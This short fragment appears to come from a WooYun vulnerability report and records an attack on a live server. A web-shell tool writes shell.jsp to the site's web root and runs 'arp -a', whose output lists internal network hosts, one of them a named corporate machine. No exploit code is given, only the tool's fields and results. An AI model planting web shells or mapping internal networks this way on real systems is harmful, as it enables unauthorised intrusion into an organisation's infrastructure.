 Url: http://219.238.141.209
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (192.168.100.186) at 6c:ae:8b:68:6c:90 [ether] on eth0
? (192.168.100.88) at 00:00:5e:00:01:1e [ether] on eth0
jc.cscec.com (192.168.100.185) at 6c:ae:8b:68:75:e0 [ether] on eth0
? (192.168.100.124) at e4:1f:13:e3:be:2c [ether] on eth0
www.wooyun.org